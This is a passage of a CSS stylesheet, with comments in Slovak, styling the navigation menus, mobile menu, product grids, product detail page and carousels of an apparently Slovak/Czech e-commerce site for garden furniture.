#navbar .yamm-content .row ul.col-md-3 li > a:focus {
    background: #f7f7f7 !important;
    filter: none !important;
}

/* Yamm mega menu */
.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.yamm .dropdown-menu {
    z-index: 1000;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 .title > a {
    font-weight: normal;
    font-size: 16px;
}

.yamm-content .row ul.col-md-3 li.title > a {
    padding-bottom: 6px;
    margin-bottom: 6px;
    border-bottom: 1px solid #f0f0f0;
    display: block !important;
    overflow: hidden;
    line-height: 1.35;
}

.yamm-content .row ul.col-md-3 li.title > a > img {
    float: left !important;
    width: 28px !important;
    max-width: 28px !important;
    height: auto !important;
    margin: 0 10px 0 0 !important;
    display: block;
}

.yamm-content .row ul.col-md-3 li:not(.title) > a {
    font-size: 14px;
}

.yamm-content .row ul.col-md-3 {
    position: relative;
    border-left: none !important;
}

.yamm-content .row ul.col-md-3::before {
    display: none;
}

/* Subcategory images */
ul.list-unstyled > li:not(.title) img {
    display: none;
}

ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}

/* Navbar */
.nav.navbar-nav img {
    margin-right: 10px;
}

.navbar-nav .col-md-3 li:hover,
.navbar-nav .col-md-3 li:focus,
.navbar-nav .col-md-3 li a:hover,
.navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
}

/* Nav wizard */
ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

/* Pushy mobile menu */
.pushy {
    width: 340px !important;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    display: block !important;
    padding-bottom: 0;
}

.pushy-left {
    transform: translate3d(-340px, 0, 0);
}

.pushy-open-left .pushy-left {
    transform: translate3d(0, 0, 0) !important;
}

.pushy-open-left .pushy-container,
.pushy-open-left .push {
    transform: translate3d(340px, 0, 0) !important;
}

#links a:hover {
    color: #b4ca3c;
    transition: all 0.3s ease 0s !important;
}

/* Zahrada - vizualne oddelenie v hlavnom menu */

#tm-zahradny-nabytok > a {
    background: #fafbf8;
    color: #2f6b3f;
    border-radius: 3px 0 0 3px;
    font-weight: normal;
    padding-right: 3px;
}

#tm-zahradny-nabytok > .caret-button {
    background: #fafbf8;
    border-radius: 0 3px 3px 0;
    margin-left: -2px;
    padding-left: 10px;
}

#tm-zahradny-nabytok > .caret-button .caret {
    margin-left: 0;
}

#navbar .nav > li.open > .caret-button {
    background: transparent !important;
}

#tm-zahradny-nabytok > a:before {
    content: "🌿";
    display: inline-block;
    margin-right: 6px;
    vertical-align: middle;
}

#tm-zahradny-nabytok {
    margin-left: 10px;
}

/* Mobilne menu - clean test (pushy) */
.pushy,
.pushy .global-menu {
    background: #fff !important;
}

.pushy-topbar {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 16px;
    border-bottom: 1px solid #dcdcdc;
}

.pushy-search-form {
    display: flex;
    align-items: center;
    gap: 6px;
    flex: 1 1 auto;
    width: 100%;
}

.pushy-search-form-sk,
.pushy-search-form-cs {
    display: none;
}

body.domain-0 .pushy-search-form-sk,
html[lang="sk"] .pushy-search-form-sk {
    display: flex !important;
}

body.domain-5 .pushy-search-form-cs,
html[lang="cs"] .pushy-search-form-cs {
    display: flex !important;
}

.pushy-search-form .btn {
    display: none;
}

.pushy-search-form .form-control {
    flex: 1 1 auto;
    height: 34px;
    border: 1px solid #dcdcdc;
    background: #f7f7f7;
    color: #333;
    font-size: 13px;
    padding: 6px 10px;
    border-radius: 3px;
}

.pushy-search-form {
    flex: 1 1 auto;
}

.pushy-topbar {
    justify-content: space-between;
}

/* Autocomplete spacing */
.autocomplete-suggestions .autocomplete-suggestion {
    padding: 8px 10px;
    line-height: 1.4;
}

.autocomplete-suggestions {
    border-color: #dcdcdc !important;
}

.pushy-search-form .btn {
    height: 34px;
    padding: 0 8px;
    color: #777;
    font-size: 18px;
}

.pushy-search-form .btn:hover,
.pushy-search-form .btn:focus {
    color: #555;
}

.pushy-topbar .pushy-close {
    margin-left: 6px;
    margin-right: 8px!important;
    line-height: 1;
}

.pushy .pushy-close {
    color: #777 !important;
    font-weight: 200;
    font-size: 2.6em;
    padding-left: 5px;;
}

.pushy .global-menu > li > a {
    background: transparent;
    color: #222;
    border-bottom: none !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
    border-color: #dcdcdc !important;
    text-transform: uppercase;
    letter-spacing: 0.6px;
    font-weight: normal;
    font-size: 16px;
    padding: 16px 44px 16px 24px;
    display: block;
    position: relative;
}

.pushy .global-menu > li:first-child > a {
    border-top: none !important;
}

.pushy .global-menu > li > a:focus {
    background: #f7f7f7;
}

.pushy .global-menu > li:hover > a {
    background: #f7f7f7;
}

.pushy .global-menu > li:active > a,
.pushy .global-menu > li > a:active {
    background: #f7f7f7;
}

.pushy .global-menu > li {
    border-bottom: 1px solid #dcdcdc !important;
    border-color: #dcdcdc !important;
}

/* Mobilne submenu (podkategorie) */
.pushy .global-menu .nav.level2 {
    background: #fff;
}

.pushy .global-menu .nav.level2 > li > a {
    color: #222 !important;
    background: #fff;
    border-bottom: none !important;
    text-transform: uppercase;
    letter-spacing: 0.6px;
    font-weight: 300;
    font-size: 14px;
    padding: 16px 24px;
}

.pushy .global-menu .nav.level2 > li {
    border-bottom: 1px solid #dcdcdc !important;
    border-color: #dcdcdc !important;
}

.pushy .global-menu .nav.level2 > li > a:hover,
.pushy .global-menu .nav.level2 > li > a:focus {
    background: #f7f7f7;
}

.pushy .global-menu .nav.level2 > li:hover > a {
    background: #f7f7f7;
}

.pushy .global-menu .nav.level2 > li:active > a,
.pushy .global-menu .nav.level2 > li > a:active {
    background: #f7f7f7;
}

/* Mobile menu arrows - override arrow.svg to dark */
.pushy .hasChildren > a::after {
    content: "";
    background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='8' height='11' viewBox='0 0 8 11'><path d='M1 1l6 4.5L1 10' stroke='%23555' stroke-width='1.4' fill='none' stroke-linecap='round' stroke-linejoin='round'/></svg>");
    background-repeat: no-repeat;
    background-position: center;
    right: 30px;
}

.pushy .global-menu > li.hasChildren > .caret-button,
.pushy .global-menu > li.hasChildren > .caret,
.pushy .global-menu > li.hasChildren > .caret-button * {
    display: none !important;
}

.pushy .global-menu .caret,
.pushy .global-menu .caret-button {
    display: none !important;
}

.pushy .global-menu > li:last-child {
    background: transparent !important;
}

.pushy .global-menu > li:last-child > a {
    background-color: #f7f9f3 !important;
    color: #2f6b3f !important;
    border-radius: 0;
    border: none !important;
    border-left: 2px solid #2f6b3f;
    padding-left: 24px;
    font-weight: normal !important;
}

.pushy .global-menu > li:last-child > a:hover,
.pushy .global-menu > li:last-child > a:focus {
    background-color: #f7f7f7 !important;
}

.pushy .global-menu > li:last-child:hover > a {
    background-color: #f7f7f7 !important;
}

.pushy .global-menu > li:last-child:active > a,
.pushy .global-menu > li:last-child > a:active {
    background-color: #f7f7f7 !important;
}

.pushy .global-menu > li:last-child > a:before {
    content: "🌿";
    display: inline-block;
    margin-right: 6px;
    vertical-align: middle;
}

.pushy .global-menu > li:last-child > a > span {
    margin-left: 0;
}


/* Pushy quick links (topbar links in mobile menu) */
.pushy .pushy-quicklinks {
    display: block;
    border-top: 1px solid #dcdcdc;
    margin-top: 20px;
    padding: 0px;
    background: #fff;
    position: static;
}

.pushy .pushy-quicklinks::before {
    content: none;
}

.pushy .pushy-quicklinks {
    border-top: none;
}

.pushy .global-menu {
}

.pushy .pushy-quicklinks-title {
    color: #777;
    font-size: 11px;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    padding: 6px 24px;
}

.pushy .pushy-quicklinks-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.pushy .pushy-quicklinks-list li {
    border-top: none !important;
}

.pushy .pushy-quicklinks-list a {
    display: block;
    padding: 14px 24px;
    color: #222;
    font-size: 13px;
    font-weight: 300;
    text-transform: none;
    border-top: none !important;
}

.pushy .pushy-quicklinks-list a:hover,
.pushy .pushy-quicklinks-list a:focus {
    background: #f7f7f7;
}

.pushy .pushy-quicklinks-list i {
    color: #777;
    margin-right: 8px;
}




/* ============================================
   3. ZOZNAM PRODUKTOV (PRODUCT LIST)
   ============================================ */

.product-block figure {
    position: relative;
    border: none;
    background: none !important;
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
    margin-bottom: 5px;
    display: flex;
}

.product-block .title a {
    display: block;
    height: 29px;
    overflow: hidden;
}

.product-block .price-box .old-price ~ .new-price {
    color: #C62828 !important;
}

.old-price {
    float: left;
    padding-right: 5px;
    font-size: 13px !important;
}

.new-price {
    float: left;
    padding-right: 10px;
}

.sm-down .a-color {
    display: none;
}

.products-list .product-block figure {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0;
    position: relative;
    display: flex;
    flex-direction: column;
}

.products-list .product-block figure > a {
    order: 1;
}

.products-list .product-block figure .statuses {
    order: 2;
    margin-top: 6px;
    position: static;
}

.products-list .product-block figure .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

@media only screen and (min-width: 768px) {
    .products-list .product-block {
        margin-bottom: 20px;
    }
}

/* Zoznam produktov - grid */
@media (min-width: 768px) {
    .zoznam-produktov .col-sm-4 {
        width: 25%;
        height: auto !important;
    }
}

.zoznam-produktov .products-list .product-block {
    padding: 10px !important;
}

.zoznam-produktov .products-list .product-block .footer {
    padding-top: 0;
    margin-top: 10px !important;
}

.zoznam-produktov .products-list .product-block .color-outer,
.detail .products-list .product-block .color-outer {
    opacity: 0.1;
}

.zoznam-produktov .products-list .product-block .color-outer:hover,
.detail .products-list .product-block .color-outer:hover {
    opacity: 1;
}

@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: auto !important;
    }
}

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: 200px !important;
    }
}

/* Zoznam Produktov + Vyhladavanie - fixna vyska obrazkov pre vsetky obrazovky */
.zoznam-produktov .product-block figure img.img-center,
.vyhladavanie .product-block figure img.img-center {
    height: 300px !important;
    width: auto !important;
    max-width: 100%;
    object-fit: contain;
}

/* Centrovanie obrazkov v boxe */
.zoznam-produktov .product-block figure > a,
.vyhladavanie .product-block figure > a {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 300px;
}

/* Product card - minimalisticky styl */
.zoznam-produktov .product-block {
    background: #fff;
    border: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 10px;
    transition: all 0.3s ease;
}

.zoznam-produktov .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.zoznam-produktov .product-block figure {
    position: relative;
    overflow: visible;
    background: #f8f8f8;
    margin-bottom: 5px;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.zoznam-produktov .product-block figure img {
    transition: transform 0.5s ease, opacity 0.3s ease;
    width: 100%;
    height: auto;
    object-fit: contain;
}

.zoznam-produktov .product-block:hover figure img {
    transform: scale(1.03);
}

.zoznam-produktov .product-block figure .statuses {
    order: 2;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-bottom: -24px;
    margin-left: 0 !important;
}

.zoznam-produktov .product-block figure .statuses .label-green,
.zoznam-produktov .product-block figure .statuses .label-red {
    transform: translateY(-5px);
}

.zoznam-produktov .product-block figure .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

/* Nazov produktu */
.zoznam-produktov .product-block .title {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    margin-top: -4px;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

/* Cena */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    justify-content: flex-start;
    gap: 6px;
    flex-wrap: wrap;
    width: 100%;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .new-price {
    font-size: 15px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 15px !important;
    color: #999;
    text-decoration: line-through;
    margin-right: 3px;
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

.zoznam-produktov .product-block .price-box .old-price,
.zoznam-produktov .product-block .price-box .new-price,
.zoznam-produktov .product-block .price-box .price {
    line-height: 1.15;
}

.zoznam-produktov .product-block .price-box .old-price + .new-price {
    margin-top: -2px;
}

/* Footer produktu */
.zoznam-produktov .product-block .footer {
    padding: 0 0 15px 0;
    margin-top: 0 !important;
    display: flex;
    justify-content: flex-start;
}

/* Statusy/labely */
.zoznam-produktov .product-block span.label {
    background: rgba(255, 255, 255, 0.75);
    color: #1a1a1a;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 2px 8px;
    border-radius: 0;
    backdrop-filter: blur(5px);
}

.zoznam-produktov .product-block span.label-green {
    background: none;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.zoznam-produktov .product-block span.label-red {
    background: transparent;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

/* Grid spacing */
.zoznam-produktov .products-list .row > [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

/* Responsive */
@media (min-width: 850px) {
    .zoznam-produktov .product-block .title {
        font-size: 14px;
    }
    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price,
    .zoznam-produktov .product-block .price-box .old-price {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .zoznam-produktov .product-block {
        margin-bottom: 20px;
    }
    .zoznam-produktov .product-block .title {
        font-size: 13px;
        min-height: 2.8em;
    }
    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price {
        font-size: 15px;
    }

    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 220px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 220px !important;
        width: 100% !important;
        object-fit: contain;
    }

    .zoznam-produktov .product-block .title a,
    .vyhladavanie .product-block .title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

@media (max-width: 591px) {
    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 175px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 175px !important;
    }
}

@media (min-width: 768px) and (max-width: 849px) {
    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 175px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 175px !important;
        width: 100% !important;
        object-fit: contain;
    }

    .zoznam-produktov .product-block .title {
        min-height: 2.8em;
    }

    .zoznam-produktov .product-block .title a,
    .vyhladavanie .product-block .title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

/* Search page layout (.vyhladavanie wrapper) */
.vyhladavanie .products-list .product-block {
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px !important;
}

.vyhladavanie .products-list .product-block figure {
    order: 1;
    overflow: visible;
    margin-bottom: 27px;
}

.vyhladavanie .products-list .product-block .statuses {
    order: 2;
    position: static;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 18px;
    margin-top: -26px;
    margin-bottom: 8px;
}

.vyhladavanie .products-list .product-block .title {
    order: 3;
    margin-top: 0;
}

.vyhladavanie .products-list .product-block .footer {
    order: 4;
}

.vyhladavanie .products-list .product-block .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.vyhladavanie .products-list .product-block span.label-green {
    background: transparent;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.vyhladavanie .products-list .product-block span.label-red {
    background: transparent;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}



/* ============================================
   4. DETAIL PRODUKTU (PRODUCT DETAIL)
   ============================================ */

.prod-sku {
    display: none !important;
}

.prod-spec strong {
    font-weight: bold !important;
}

.prod-form p:nth-child(9) {
    display: none;
}

.prod-labels li {
    margin-bottom: 0;
}

body.detail .products-list .product-block .title a,
body.detail .products-list .product-block .footer {
    padding-left: 0;
}

body.detail .prod-form .price {
    display: flex;
    align-items: baseline;
    column-gap: 8px;
    row-gap: 4px;
    flex-wrap: wrap;
    overflow: visible;
}

body.detail .prod-form .price .price-label {
    width: 100%;
}

body.detail .prod-form .price .price-new,
body.detail .prod-form .price .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
    overflow: visible;
    text-overflow: clip;
}

body.detail .prod-form .price .price-info {
    color: #777;
}

body.detail .prod-form .price .price-label.price-without-tax {
    font-size: 12px;
}

body.detail .prod-form .price:has(.price-old) .price-new,
body.detail .prod-form .price:has(.price-old) .price-new #price-with-tax {
    color: #C62828 !important;
}

.detail #quantity {
    text-align: center;
}

/* More Views / Thumbnails */
.more-views img {
    padding-bottom: 5px !important;
}

.detail .more-views {
    margin-top: 12px;
}

@media (max-width: 767px) {
    .detail .more-views {
        overflow: hidden;
        width: 100%;
    }

    .detail .more-views ul.list-inline {
        display: flex !important;
        flex-wrap: nowrap !important;
        gap: 10px;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scroll-snap-type: x mandatory;
        -webkit-scroll-snap-type: x mandatory;
        padding: 4px 2px 12px 2px;
        scrollbar-width: none;
        margin: 0 !important;
        width: 100%;
        max-width: 100%;
    }

    .detail .more-views ul.list-inline::-webkit-scrollbar {
        display: none;
        height: 0;
        width: 0;
    }

    .detail .more-views ul.list-inline > li {
        flex: 0 0 auto !important;
        flex-shrink: 0 !important;
        scroll-snap-align: start;
        float: none !important;
        display: block !important;
        padding: 0 !important;
        margin: 0 !important;
        width: 88px;
        min-width: 88px;
    }

    .detail .more-views ul.list-inline > li a {
        display: block;
        width: 88px;
        height: 88px;
        border: 1px solid #ededed;
        border-radius: 2px;
        background: #f7f7f7;
        transition: border-color 0.2s ease, box-shadow 0.2s ease;
        overflow: hidden;
    }

    .detail .more-views ul.list-inline > li a:hover {
        border-color: #dcdcdc;
        box-shadow: 0 6px 14px rgba(0, 0, 0, 0.08);
    }

    .detail .more-views img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        padding-bottom: 0 !important;
    }
}

.detail .layer .products-list .row.product-block-wrapper {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    scroll-snap-type: x mandatory;
    gap: 0;
    padding: 0 15px 12px 15px;
    margin-left: 0;
    margin-right: 0;
}

@media (min-width: 768px) {
    .detail .layer .products-list .m-holder {
        overflow-x: hidden;
    }

    .detail .layer .products-list .row.product-block-wrapper {
        padding-right: 0;
        gap: 0;
    }

    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
        flex: 0 0 calc((100% - 60px) / 4);
        max-width: calc((100% - 60px) / 4);
        padding-left: 0;
        padding-right: 0;
        margin-right: 20px;
    }

    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"]:last-child {
        margin-right: 0;
    }
}

.detail .layer .products-list .row.product-block-wrapper::-webkit-scrollbar {
    display: none;
    height: 0;
    width: 0;
}

.detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
    flex: 0 0 calc((100% - 30px) / 4);
    max-width: calc((100% - 30px) / 4);
    scroll-snap-align: start;
    padding-left: 10px;
    padding-right: 10px;
    box-sizing: border-box;
}

@media (max-width: 767px) {
    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
        flex: 0 0 calc((100% - 20px) / 2);
        max-width: calc((100% - 20px) / 2);
        padding-left: 0;
        padding-right: 0;
    }

    .detail .layer .products-list .row.product-block-wrapper {
        gap: 20px;
        justify-content: flex-start;
        scroll-padding-left: 0;
        scroll-padding-right: 0;
        margin-left: 0;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .detail .layer .products-list .m-box {
        padding: 0 24px;
    }

    .detail .layer .products-list .product-list-title {
        text-align: left;
        margin-top: 0;
        margin-bottom: 12px;
    }

    .detail .layer .products-list .product-block {
        padding: 0 6px;
    }

    .detail .layer .products-list .product-block .statuses {
        justify-content: flex-start;
        margin-left: 0;
        padding-left: 0;
    }



    .detail .layer .products-list .product-block .title,
    .detail .layer .products-list .product-block .price-box {
        margin-left: 0;
        margin-right: 0;
    }
}

.detail .price-label {
    font-size: 15px;
}

.detail .price .price-label {
    font-size: 11px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #777;
}

.detail .price .price-new {
    font-size: 22px;
    font-weight: 600;
    color: #111;
    letter-spacing: 0.01em;
    white-space: nowrap;
}

.detail .price .price-old {
    color: #8a8a8a;
}

/* Product detail - layout */
.detail .product-detail .prod-form h1 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 500;
    letter-spacing: 0.01em;
    margin-bottom: 10px;
}

.detail .prod-form p > strong {
    font-weight: normal;
}

.detail .product-detail .shortdesc {
    font-size: 14px;
    line-height: 1.6;
    color: #555;
    margin-bottom: 18px;
}

.detail .buy-box {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 18px 0 18px 20px;
    margin: 16px 0 10px 0;
    position: relative;
}

.detail .buy-box .row:last-child {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.detail .buy-box .row > .col-xs-6.bottom-column:first-child {
    width: 140px;
    flex: 0 0 140px;
}

@media (max-width: 767px) {
    /* ZruÅ¡enie flex layoutu na mobile */
    .detail .buy-box .row:last-child {
        display: block !important;
        flex-wrap: unset !important;
    }

    /* Quantity - prvÃ½ stÄºpec: auto Å¡Ã­rka */
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: auto !important;
        flex: none !important;
        float: none !important;
    }

    /* DrÅ¾aÅ¥ -, input, + pohromade */
    .detail .buy-box .col-xs-6.bottom-column:first-child .form-group {
        display: inline-flex !important;
        align-items: center;
    }

    /* Button - druhÃ½ stÄºpec: celÃ¡ Å¡Ã­rka, novÃ½ riadok */
    .detail .buy-box .row > .col-xs-6.bottom-column:nth-child(2) {
        width: auto !important;
        flex: none !important;
        float: none !important;
        padding-right: 20px;
    }

    /* Button samotnÃ½ na celÃº Å¡Ã­rku */
    .detail #addToBasket {
        width: calc(100% - 13px) !important;
        margin-top: -3px;
        margin-right: 13px;
        margin-left: 0 !important;
        display: block !important;
    }
}

.detail .buy-box span.price-unit {
    position: absolute !important;
    top: 22px !important;
    right: 25px !important;
    font-size: 14px;
    color: #666;
}

.detail .buy-box .col-xs-12:has(.price-unit) {
    position: static;
}

.detail .buy-box #quantity,
.detail .buy-box input.js-quantity {
    width: 50px !important;
    min-width: 50px !important;
    height: 44px !important;
    text-align: center;
    font-size: 16px;
    color: #333 !important;
    background: #fff !important;
    padding: 0 5px !important;
    line-height: 44px;
}

.detail .buy-box .input-group-btn .btn,
.detail .buy-box .quantity-btn,
.detail .buy-box button[data-type="minus"],
.detail .buy-box button[data-type="plus"] {
    height: 44px !important;
    width: 44px !important;
    line-height: 44px;
    padding: 0 !important;
}

/* Detail - Do kosika button */
body.detail .prod-form .btn.btn-primary,
body.detail .prod-form #addToBasket {
    background-color: #99cc33;
    border-color: #99cc33;
}

.detail .prod-form .btn.btn-primary.btn-lg {
    background: #99cc33;
    border: 1px solid #99cc33;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 12px;
    padding: 14px 18px;
    margin-left: 10px;
}

.detail .prod-form .btn.btn-primary.btn-lg:hover,
body.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background-color: #8fbe2e !important;
    border-color: #8fbe2e !important;
}

.detail .prod-labels {
    margin-top: 10px;
    margin-bottom: 10px!important;
}

.detail .prod-labels .label {
    background: #f5f5f5;
    color: #111;
    border: 1px solid #e6e6e6;
    font-size: 11px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.detail .prod-labels .label.label-green {
    background: transparent;
    color: #5F8F12;
    border: none;
    font-weight: normal;
    font-size: 12px;
}

.detail .prod-labels .label.label-red {
    background: transparent;
    color: #C62828;
    border: none !important;
    font-weight: normal;
    font-size: 12px;
}

.detail .spec.prod-spec {
    border-top: 1px solid #eee;
    margin-top: 18px;
    padding-top: 0pxpx;
}

@media (max-width: 480px) {
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: 120px;
        flex: 0 0 120px;
    }
}

@media (max-width: 767px) {
    .detail .product-detail .prod-form h1 {
        font-size: 20px;
    }
    .detail .price .price-new {
        font-size: 20px;
    }
    .detail .prod-form .btn.btn-primary.btn-lg {
        font-size: 11px;
        padding: 12px 14px;
    }
}



/* ============================================
   5. CAROUSEL / SLIDERY
   ============================================ */

#carousel-1662 {
    display: block;
}

#block-1680 {
    display: block;
    overflow: hidden;
}

.owl-carousel .product-block .footer {
    padding-top: 0;
}

.owl-carousel .product-block .title {
    margin: 0;
}

.owl-carousel .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 4px;
    flex-wrap: wrap;
}

.owl-carousel .product-block .price-box .old-price,
.owl-carousel .product-block .price-box .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

.owl-carousel .product-block .price-box .new-price {
    color: #C62828 !important;
}

.owl-carousel .product-block .price-box .new-price:only-child {
    color: inherit !important;
}

.owl-carousel .product-block .img-center {
    height: 150px !important;
}

.owl-carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

/* Homepage carousel */
.products-carousel .owl-carousel .product-block {
    display: block;
}

.products-carousel .owl-carousel .product-block > figure,
.products-carousel .owl-carousel .product-block > .statuses,
.products-carousel .owl-carousel .product-block > .prod-sku,
.products-carousel .owl-carousel .product-block > .title,
.products-carousel .owl-carousel .product-block > .footer {
    order: initial;
}

/* Detail carousel */
.detail .owl-carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

.detail .owl-carousel .product-block figure {
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.detail .owl-carousel .product-block figure > a {
    order: 1;
}

.detail .owl-carousel .product-block figure .statuses {
    order: 2;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-bottom: -24px;
}

.detail .owl-carousel .product-block figure .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.detail .owl-carousel .product-block figure .statuses .label-green,
.detail .owl-carousel .product-block figure .statuses .label-red {
    transform: translateY(-5px);
}

/* Carousel product block */
.carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

.carousel .products-list .product-block,
.product-detail-section .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.carousel .products-list .product-block figure,
.product-detail-section .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.carousel .products-list .product-block .statuses,
.product-detail-section .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.carousel .products-list .product-block .statuses .label-green,
.carousel .products-list .product-block .statuses .label-red,
.product-detail-section .products-list .product-block .statuses .label-green,
.product-detail-section .products-list .product-block .statuses .label-red {
    transform: translateY(-5px);
}

/* Layer carousel */
.layer .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.layer .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.layer .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.layer .products-list .product-block .prod-sku {
    order: 3;
}

.layer .products-list .product-block .title {
    order: 4;
    margin-top: 1px;
    margin-bottom: 2px;
}

.layer .products-list .product-block .footer {
    order: 5;
    margin-top: -16px;
}

.layer .products-list .product-block .statuses .label-green,
.layer .products-list .product-block .statuses .label-red {
    transform: translateY(0);
}

.detail .layer .products-list .product-block {
    position: relative;
}

.detail .layer .products-list .product-block .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
    transform: none;
    z-index: 2;
}

.detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
    box-sizing: border-box;
}

.layer .products-list .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.layer .products-list .product-block .price-box .price,
.layer .products-list .product-block .price-box .old-price,
.layer .products-list .product-block .price-box .new-price {
    display: inline-block;
